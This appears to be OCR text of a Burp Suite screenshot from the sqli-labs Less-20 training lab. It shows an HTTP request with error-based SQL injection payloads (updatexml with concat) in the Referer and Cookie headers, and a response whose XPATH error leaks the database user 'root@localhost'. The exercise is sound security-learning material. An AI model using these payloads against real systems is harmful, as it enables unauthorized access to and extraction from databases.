 请求
Pretty 原始 \n Actions
1 GET /lianxi/sqli-labs/Less-20/index.php HTTP/1.1
2 Host: 172.16.20.13
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36 Edg/88.0.705.63
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: ' or updatexml(1,concat(0x3a,(select table_name from information_schema.tables where table_schema= database() limit
0,1),0x3a),1) and '
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie: uname=admin' and updatexml(1,concat(0x3a,(select user()),0x3a),1) and '
11 Connection: close
12
13
Search...
没有匹配
完成
响应
Pretty 原始 Render \n Actions
SQLI DUMB SERIES
YOUR USER AGENT IS : Mozilla/5.0 (Macintosh; Intel Mac OS X 11_2_0) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.150 Safari/537.36 Edg/88.0.705.63
YOUR IP ADDRESS IS : 172.16.20.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin' and updatexml(1,concat(0x3a,(select user()),0x3a),1)
and ' and expires: Mon 08 Feb 2021 - 01:19:01
Issue with your mysql: XPATH syntax error: ':root@localhost:'